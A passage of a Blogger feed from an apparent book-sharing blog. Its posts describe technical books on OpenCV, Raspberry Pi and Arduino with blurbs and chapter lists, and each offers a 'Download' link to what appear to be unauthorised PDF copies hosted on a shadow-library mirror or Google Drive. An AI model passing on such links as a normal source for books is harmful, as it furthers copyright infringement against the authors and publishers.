Descriptors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7. Detecting And Recognizing Objects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8. Tracking Objects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9. Neural Networks With OpenCV An Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Learning Opencv 3 Computer Vision With Python.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 5.44 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 356.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 2\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Joseph Howse And Joe Minichino.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/b-ok.africa\/ireader\/3647628\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5595620697658471299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5595620697658471299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/11\/learning-opencv-3-computer-vision-with.html","title":"Learning Opencv 3 Computer Vision With Python Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbYIxqIkfLoyiWW6Pz70Yn-SJwB29L-NzRjXi3BCePYf_Fo64nUQs5g-TqVJBco3oyz6N6aKNwsk_Q3FDMSDVDD3Z-aD91-1_ZDqDn3wG1rLuI6iNre8PmwYbHj0SsG3BS2jijLKUEQ-HA\/s72-c\/Download-Learning-Opencv-3-Computer-Vision-With-Python-pdf-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-488474133803360247"},"published":{"$t":"2019-07-27T03:18:00.002+01:00"},"updated":{"$t":"2021-10-31T02:53:27.006+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":" Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003ELearn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQCAW2x1twfbOzqkYSBRyU0STJa-vWzqAhTOSkvOaeYbGugMakz0Da4ODrcGgLTuXCLZjZMQJ7XxUjStxi5vGL1y7yMi_ycfdd0fDGeRBfi64M5muhkMHxguGUXUp1yl4yRyrNSthVLw\/s1600\/bookbenefit-Learn-Electronics-with-Raspberry-Pi-Physical-Computing-with-Circuits%252C-Sensors%252C-Outputs%252C-and-Projects.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQCAW2x1twfbOzqkYSBRyU0STJa-vWzqAhTOSkvOaeYbGugMakz0Da4ODrcGgLTuXCLZjZMQJ7XxUjStxi5vGL1y7yMi_ycfdd0fDGeRBfi64M5muhkMHxguGUXUp1yl4yRyrNSthVLw\/s640\/bookbenefit-Learn-Electronics-with-Raspberry-Pi-Physical-Computing-with-Circuits%252C-Sensors%252C-Outputs%252C-and-Projects.jpg\" title=\"download Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003ELearn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003EIf you have a great desire to be friends with electronics, if you want to create your own homemade products, but do not know where to start, use this book. The book will help modernize and supplement some of the basic schemes. You will learn how to read circuit diagrams, work with a soldering iron, and create many interesting homemade products. You will learn how to use a measuring device, design and create printed circuit boards, and learn the secrets of many professional radio amateurs.\u003C\/div\u003E\n\u003Cdiv\u003E\nLearning electronics could be tremendous fun - your first flashing LED circuit is really a reason to celebrate! But where can you go following that, and how will you move into more difficult projects without spending big money on proprietary kits? Learn Electronics with Raspberry Pi demonstrates how to and much more.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Getting Started with Electronic Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: All About Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Starting with the Basics: Programming with Scratch.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Using Python for Input and Output: GPIO Zero.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: More Input and Output: Infrared Sensors and LCD Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Adding Control in Python and Linux.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Creating Video with a Pi Camera.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Rolling Forward: Designing and Building a Robot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Customize Your Gameplay: Minecraft Hardware Programming.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Making Your Circuits Permanent.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Let the Innovation Begin: Designing Your Own Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation about\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2016.\u003C\/div\u003E\n\u003Cdiv\u003EThe Author : Stewart Watkiss.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1PCBRWtFTnmUq5BBGJWo2Go4NJ13mm0ER\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/488474133803360247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/488474133803360247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/learn-electronics-with-raspberry-pi.html","title":" Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQCAW2x1twfbOzqkYSBRyU0STJa-vWzqAhTOSkvOaeYbGugMakz0Da4ODrcGgLTuXCLZjZMQJ7XxUjStxi5vGL1y7yMi_ycfdd0fDGeRBfi64M5muhkMHxguGUXUp1yl4yRyrNSthVLw\/s72-c\/bookbenefit-Learn-Electronics-with-Raspberry-Pi-Physical-Computing-with-Circuits%252C-Sensors%252C-Outputs%252C-and-Projects.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7332921675762875500"},"published":{"$t":"2019-07-27T03:08:00.004+01:00"},"updated":{"$t":"2021-10-31T02:50:46.134+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Beginning Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EBeginning Arduino PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrDWnmuZda_no4Pz96SgK-a0N1yku3-dScp72c2xyeTNJiZX1OOe2ipy_twKQFgOPXizGuCByPzNMCag_TlyKChi0FMUzYU51ot_ih0pt6pADW7_TDS-IdPEXbFiJpCglZxxcBUeHXn8\/s1600\/bookbenefit-Beginning-Arduino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Beginning Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrDWnmuZda_no4Pz96SgK-a0N1yku3-dScp72c2xyeTNJiZX1OOe2ipy_twKQFgOPXizGuCByPzNMCag_TlyKChi0FMUzYU51ot_ih0pt6pADW7_TDS-IdPEXbFiJpCglZxxcBUeHXn8\/s640\/bookbenefit-Beginning-Arduino.jpg\" title=\"Download Beginning Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EBeginning Arduino\u003C\/span\u003E pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\nWant to light up a display? Control a touch screen? Program a robot? The Arduino is a microcontroller board that can help you do all of these things, plus nearly anything you can dream up. Even better, it's inexpensive and, with the help of Beginning Arduino, Second Edition, easy to learn. In Beginning Arduino, Second Edition, you will learn all about the popular Arduino by working your way through a set of 50 cool projects. You'll progress from a complete Arduino beginner to intermediate Arduino and electronic skills and the confidence to create your own amazing projects. You'll also learn about the newest Arduino boards like the Uno and the Leonardo along the way. Absolutely no experience in programming or electronics required!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Light ’Em Up.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Led Effects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Simple Sounders And Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Driving A Dc Motor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Binary Counters.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Led Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Liquid Crystal Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Servos.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Steppers And Robots.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Pressure Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Touch Screens.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Temperature Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Ultrasonic Rangefinders.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: Reading And Writing To An Sd Card.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Making An Rfid Reader.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: Communicating Over Ethernet.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Beginning Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2010.\u003C\/div\u003E\n\u003Cdiv\u003EAuthor: Michael Mcroberts.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1lCrpPn2BzWXTbuBi0EESJLehH-YYmHKP\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7332921675762875500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7332921675762875500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/beginning-arduino-download-pdf.html","title":"Beginning Arduino Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrDWnmuZda_no4Pz96SgK-a0N1yku3-dScp72c2xyeTNJiZX1OOe2ipy_twKQFgOPXizGuCByPzNMCag_TlyKChi0FMUzYU51ot_ih0pt6pADW7_TDS-IdPEXbFiJpCglZxxcBUeHXn8\/s72-c\/bookbenefit-Beginning-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1818444547800266034"},"published":{"$t":"2019-07-26T23:53:00.010+01:00"},"updated":{"$t":"2021-11-15T19:21:29.470+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Arduino Programming Using Matlab Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Programming Using Matlab\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Programming Using Matlab\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXCfhT400WnKTx7zxUe0k7AL0Tz6hkDagQn32ngdm9nn0Exn55zF-1ZpxvHeEemowbhIynNKnMSu7_4J7DV6IeDn90blnet7cTY96xDXC_NHJKY8ZeVM_CTjR7GvpCO9zz4PpdLf0FRZ4\/s1600\/bookbenefit--Arduino-Programming-Using-Matlab.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Programming Using Matlab pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXCfhT400WnKTx7zxUe0k7AL0Tz6hkDagQn32ngdm9nn0Exn55zF-1ZpxvHeEemowbhIynNKnMSu7_4J7DV6IeDn90blnet7cTY96xDXC_NHJKY8ZeVM_CTjR7GvpCO9zz4PpdLf0FRZ4\/s640\/bookbenefit--Arduino-Programming-Using-Matlab.jpg\" title=\"Download Arduino Programming Using Matlab pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EArduino Programming Using Matlab Download pdf\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTHIS CAN BE A SIMPLE TO USE Quick Guide For Creating Gui Functions In Matlab And Controlling Arduino, By GOING RIGHT THROUGH THE EASY Examples Given In The Guide , Anyone COULD MAKE THEIR VERY OWN Applications PREDICATED ON Their Requirements, This Book CAN HELP YOU In Understanding Gui And SHOW YOU From Getting YOU START WITH Applications.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Preparing Development Environment.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Setting Arduino Development For Matlab.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Working With Pwm And Analog Input.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Working With I2c.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Working With Spi.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Working With Servo Motor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Measuring And Plotting Sensor Data In Real-Time.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Arduino Programming Using Matlab.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2015.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : Agus Kurniawan.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1CkzRweCY8Bl7k9u_mSv1-D2432w9g6QH\/view\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1818444547800266034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1818444547800266034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-programming-using-matlab.html","title":"Arduino Programming Using Matlab Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXCfhT400WnKTx7zxUe0k7AL0Tz6hkDagQn32ngdm9nn0Exn55zF-1ZpxvHeEemowbhIynNKnMSu7_4J7DV6IeDn90blnet7cTY96xDXC_NHJKY8ZeVM_CTjR7GvpCO9zz4PpdLf0FRZ4\/s72-c\/bookbenefit--Arduino-Programming-Using-Matlab.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-779584994708796924"},"published":{"$t":"2019-07-26T23:34:00.004+01:00"},"updated":{"$t":"2021-11-05T08:30:01.312+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Arduino Robotics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Robotics\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Robotics.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifja-7R10Rl5aS9eXOrwCyPyVx3KGsAI3ITTHBIWYoCC7fXsAl6MmHExgy83d8QqIIrXjLMEwV09ST7hBtpAyUIdxjpX0oZh_gdGUYtmpO-q7Qt_lZumbZUsHtYIJ-bVcT5aVC0V8X4MQ\/s1600\/bookbenefit-Arduino-Robotics.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Robotics pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifja-7R10Rl5aS9eXOrwCyPyVx3KGsAI3ITTHBIWYoCC7fXsAl6MmHExgy83d8QqIIrXjLMEwV09ST7hBtpAyUIdxjpX0oZh_gdGUYtmpO-q7Qt_lZumbZUsHtYIJ-bVcT5aVC0V8X4MQ\/s640\/bookbenefit-Arduino-Robotics.jpg\" title=\"Download Arduino Robotics pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EArduino Robotics\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan dir=\"LTR\"\u003Ethis book will highlight how 